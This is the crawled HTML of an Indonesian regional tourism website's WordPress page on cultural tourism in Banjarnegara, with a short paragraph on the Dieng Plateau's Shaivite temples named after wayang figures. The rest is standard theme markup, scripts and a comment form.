

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://budparbanjarnegara.com/pariwisata/objek-wisata/wisata-budaya/
body_size: 10501
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Wisata Budaya &#8211; Pesona Wisata Kabupaten Banjarnegara</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Pesona Wisata Kabupaten Banjarnegara &raquo; Feed" href="https://budparbanjarnegara.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pesona Wisata Kabupaten Banjarnegara &raquo; Comments Feed" href="https://budparbanjarnegara.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pesona Wisata Kabupaten Banjarnegara &raquo; Wisata Budaya Comments Feed" href="https://budparbanjarnegara.com/pariwisata/objek-wisata/wisata-budaya/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/budparbanjarnegara.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://budparbanjarnegara.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='wpblog-post-layouts-block-style-css' href='https://budparbanjarnegara.com/wp-content/plugins/wp-blog-post-layouts/includes/assets/css/build.css?ver=1.1.4' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpblog-post-layouts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C100%2C300%2C400%2C500%2C700%2C900%7CYanone+Kaffeesatz%3A200%2C300%2C400%2C500%2C600%2C700%7COpen+Sans%3A300%2C400%2C600%2C700%2C800%7CRoboto+Slab%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CPoppins%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=1.1.4#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://budparbanjarnegara.com/wp-content/plugins/wp-blog-post-layouts/includes/assets/fontawesome/css/all.min.css?ver=5.12.1' media='all' />
<link rel='stylesheet' id='wpmagazine-modules-lite-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C100%2C300%2C400%2C500%2C700%2C900%7CYanone+Kaffeesatz%3A200%2C300%2C400%2C500%2C600%2C700%7COpen+Sans%3A300%2C400%2C600%2C700%2C800%7CRoboto+Slab%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CPoppins%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='wpmagazine-modules-lite-frontend-css' href='https://budparbanjarnegara.com/wp-content/plugins/wp-magazine-modules-lite/includes/assets/css/build.css?ver=1.1.3' media='all' />
<link rel='stylesheet' id='slick-slider-css' href='https://budparbanjarnegara.com/wp-content/plugins/wp-magazine-modules-lite/includes/assets/library/slick-slider/css/slick.css?ver=1.8.0' media='all' />
<link rel='stylesheet' id='slick-slider-theme-css' href='https://budparbanjarnegara.com/wp-content/plugins/wp-magazine-modules-lite/includes/assets/library/slick-slider/css/slick-theme.css?ver=1.8.0' media='all' />
<link rel='stylesheet' id='slick-css' href='https://budparbanjarnegara.com/wp-content/themes/news-event/assets/lib/slick/slick.css?ver=1.8.1' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://budparbanjarnegara.com/wp-content/themes/news-event/assets/lib/magnific-popup/magnific-popup.css?ver=1.1.0' media='all' />
<link rel='stylesheet' id='news-event-typo-fonts-css' href='https://budparbanjarnegara.com/wp-content/fonts/6b64f396be8e2eaed53911442db97c26.css' media='all' />
<link rel='stylesheet' id='news-event-style-css' href='https://budparbanjarnegara.com/wp-content/themes/news-event/style.css?ver=1.0.1' media='all' />
<style id='news-event-style-inline-css'>
body .social-icons .social-icon{15px}
</style>
<link rel='stylesheet' id='news-event-main-style-css' href='https://budparbanjarnegara.com/wp-content/themes/news-event/assets/css/main.css?ver=1.0.1' media='all' />
<link rel='stylesheet' id='news-event-main-style-additional-css' href='https://budparbanjarnegara.com/wp-content/themes/news-event/assets/css/add.css?ver=1.0.1' media='all' />
<link rel='stylesheet' id='news-event-responsive-style-css' href='https://budparbanjarnegara.com/wp-content/themes/news-event/assets/css/responsive.css?ver=1.0.1' media='all' />
<script src="https://budparbanjarnegara.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://budparbanjarnegara.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://budparbanjarnegara.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://budparbanjarnegara.com/wp-json/wp/v2/pages/3999" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://budparbanjarnegara.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://budparbanjarnegara.com/pariwisata/objek-wisata/wisata-budaya/" />
<link rel='shortlink' href='https://budparbanjarnegara.com/?p=3999' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://budparbanjarnegara.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbudparbanjarnegara.com%2Fpariwisata%2Fobjek-wisata%2Fwisata-budaya%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://budparbanjarnegara.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbudparbanjarnegara.com%2Fpariwisata%2Fobjek-wisata%2Fwisata-budaya%2F&#038;format=xml" />
<link rel="pingback" href="https://budparbanjarnegara.com/xmlrpc.php">		<style type="text/css">
							body header.site-header .main-header .site-title a, body header.site-header .main-header .site-title a:after  {
					color: #;
				}
				body header.site-header .main-header .site-title a:hover {
					color: --news-event-global-preset-theme-color;
				}
								.site-description {
						color: #777;
					}
						</style>
		</head>

<body class="page-template-default page page-id-3999 page-parent page-child parent-pageid-3998 wp-custom-logo news-event-variables news-event-title-two news-event-image-hover--effect-none site-full-width--layout news_event_main_body news_event_font_typography header-width--boxed--layout block-title--layout-four search-popup--style-one off-canvas-sidebar-appear--left right-sidebar background-animation--none global-content-layout--boxed--layout date-time--off" itemtype='https://schema.org/WebPage' itemscope='itemscope'>
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>
	<div class="news_event_ovelay_div"></div>
		
	<header id="masthead" class="site-header layout--default layout--two">
		            <div class="top-header">
                <div class="news-event-container">
                    <div class="row">
                                <div class="top-nav-menu">
            <div class="menu-header-menu-container"><ul id="top-menu" class="menu"><li id="menu-item-8843" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8843"><a href="https://budparbanjarnegara.com/category/wisata/">Objek Wisata</a></li>
<li id="menu-item-8849" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8849"><a href="https://budparbanjarnegara.com/category/budaya/">Budaya</a></li>
<li id="menu-item-8844" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8844"><a href="https://budparbanjarnegara.com/category/dieng/">Wisata Dieng</a></li>
<li id="menu-item-8845" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8845"><a href="https://budparbanjarnegara.com/category/trending-topic/">Trending</a></li>
</ul></div>        </div>
             <div class="social-icons-wrap">
           <div class="social-icons column--two is-title is-background">						<a class="social-icon facebook" href="" target="_blank">
							<i class="fa-brands fa-facebook-f"></i>
							<span class="icon-label">Facebook</span>						</a>
											<a class="social-icon instagram" href="" target="_blank">
							<i class="fa-brands fa-instagram"></i>
							<span class="icon-label">Instagram</span>						</a>
											<a class="social-icon twitter" href="" target="_blank">
							<i class="fa-brands fa-x-twitter"></i>
							<span class="icon-label">Twitter</span>						</a>
					</div>        </div>
                         </div>
                </div>
            </div>
                <div class="main-header">
            <div class="site-branding-section">
                <div class="news-event-container">
                    <div class="row">
                                    <div class="site-branding">
                <a href="https://budparbanjarnegara.com/" class="custom-logo-link" rel="home"><img width="1919" height="288" src="https://budparbanjarnegara.com/wp-content/uploads/2023/04/cropped-cropped-header.jpg" class="custom-logo" alt="Pesona Wisata Kabupaten Banjarnegara" decoding="async" fetchpriority="high" srcset="https://budparbanjarnegara.com/wp-content/uploads/2023/04/cropped-cropped-header.jpg 1919w, https://budparbanjarnegara.com/wp-content/uploads/2023/04/cropped-cropped-header-690x104.jpg 690w, https://budparbanjarnegara.com/wp-content/uploads/2023/04/cropped-cropped-header-1024x154.jpg 1024w, https://budparbanjarnegara.com/wp-content/uploads/2023/04/cropped-cropped-header-768x115.jpg 768w, https://budparbanjarnegara.com/wp-content/uploads/2023/04/cropped-cropped-header-1536x231.jpg 1536w" sizes="(max-width: 1919px) 100vw, 1919px" /></a>                        <p class="site-title"><a href="https://budparbanjarnegara.com/" rel="home">Pesona Wisata Kabupaten Banjarnegara</a></p>
                                    <p class="site-description">Your Gateway to Banjarnegara tourism</p>
                            </div><!-- .site-branding -->
                             </div>
                </div>
            </div>
            <div class="menu-section">
                <div class="news-event-container">
                    <div class="row">
                                    <div class="sidebar-toggle-wrap">
                <a class="off-canvas-trigger" href="javascript:void(0);">
                    <div class="news_event_sidetoggle_menu_burger">
                      <span></span>
                      <span></span>
                      <span></span>
                  </div>
                </a>
                <div class="sidebar-toggle hide">
                <span class="off-canvas-close"><i class="fas fa-times"></i></span>
                  <div class="news-event-container">
                    <div class="row">
                                          </div>
                  </div>
                </div>
            </div>
                 <nav id="site-navigation" class="main-navigation hover-effect--none">
            <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
                <div id="news_event_menu_burger">
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
                <span class="menu_txt">Menu</span></button>
            <div class="menu-header-menu-container"><ul id="header-menu" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8843"><a href="https://budparbanjarnegara.com/category/wisata/">Objek Wisata</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8849"><a href="https://budparbanjarnegara.com/category/budaya/">Budaya</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8844"><a href="https://budparbanjarnegara.com/category/dieng/">Wisata Dieng</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8845"><a href="https://budparbanjarnegara.com/category/trending-topic/">Trending</a></li>
</ul></div>        </nav><!-- #site-navigation -->
                  <div class="random-news-element" title="Random News">
                <a href="https://budparbanjarnegara.com/2014/07/08/pekan-lebaran-trms-serulingmas/" target="_blank">
                    <span class="title-icon"><i class="fas fa-random"></i></span>
                    <span class="title-text">Random News</span>
                </a>
            </div><!-- .random-news-element -->
                    <div class="search-wrap">
                <button class="search-trigger">
                    <i class="fas fa-search"></i>
                </button>
                <div class="search-form-wrap hide">
                    <form role="search" method="get" class="search-form" action="https://budparbanjarnegara.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                </div>
                <div class="search_close_btn hide"><i class="fas fa-times"></i></div>
            </div>
                            </div>
                </div>
            </div>
        </div>
        	</header><!-- #masthead -->
	
	        <div class="after-header header-layout-banner-two ticker-news-section--boxed--layout">
            <div class="news-event-container">
                <div class="row">
                                    </div>
            </div>
        </div>
        			<div id="theme-content">
								<main id="primary" class="site-main width-boxed--layout">
					<div class="news-event-container">
						<div class="row">
						<div class="secondary-left-sidebar">
															</div>
							<div class="primary-content">
																<div class="post-inner-wrapper news-event-card">
									<article id="post-3999" class="post-3999 page type-page status-publish hentry">
	<header class="entry-header">
		<h1 class="entry-title">Wisata Budaya</h1>	</header><!-- .entry-header -->

	
	<div class="entry-content">
		<p><a href="http://budparbanjarnegara.com/objek-wisata/wisata-budaya/kompleks-candi-dieng-2/" rel="attachment wp-att-335"><img decoding="async" src="http://budparbanjarnegara.com/wp-content/uploads/2011/04/kompleks-candi-dieng.jpg" alt="kompleks-candi-dieng" title="kompleks-candi-dieng" width="638" height="458" class="alignleft size-full wp-image-335" /></a><br />
Wisata Budaya Kabupaten Banjarnegara sebagian besar berada di Kawasan Dataran Tinggi Dieng. Disana terdapat banyak bangunan Candi yang semuanya berlatar belakang Ciwaistis dan mempunyai bentuk arsitektur sederhana dan diperkirakan digunakan mulai abad IX hingga Abad XII AD. Candi-candi yang terdapat di Dieng menggunakan nama tokoh-tokoh pewayangan seperti, Dwarawati, Puntadewa, Arjuna, Semar dan Gatotkaca. </p>
	</div><!-- .entry-content -->

	</article><!-- #post-3999 -->

<div id="comments" class="comments-area news-event-card">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/pariwisata/objek-wisata/wisata-budaya/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://budparbanjarnegara.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='3999' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
								</div>
							</div>
							<div class="secondary-sidebar">
								
<aside id="secondary" class="widget-area">
